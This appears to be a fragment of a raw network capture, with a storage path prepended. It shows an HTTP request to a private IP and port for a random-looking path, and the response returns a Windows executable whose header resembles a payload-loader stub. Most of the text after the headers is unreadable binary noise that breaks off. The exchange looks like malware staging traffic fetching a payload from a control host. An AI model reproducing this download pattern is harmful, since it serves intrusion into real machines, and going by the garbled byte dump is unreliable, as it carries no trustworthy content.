 GET /vBTNRUgdw5_5w_jBngZ3PwIydoZVPI6UlTzw2PNfVlqZZGUeiALP7co4p9DSqEtsk1_T0tG6KDvoywu8U6GTMmvzmtPi2f4UkquKIZBNvdzhfxxOVRjp0S_s_lSdhYt4C5dyF8O6vSLTfn3JWv0 HTTP/1.1
Host: 192.168.111.162:1235
Cache-Control: no-cache
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Connection: close
Server: Apache
Content-Length: 204892
MZARUH..H.. H........[H...`....H......H.;I..j.Z....................... .!..L.!This program cannot be run in DOS mode.
$........UJY.4$
.4$
.4$
.e.
.4$
.e.
.4$
.e.
.4$
.L.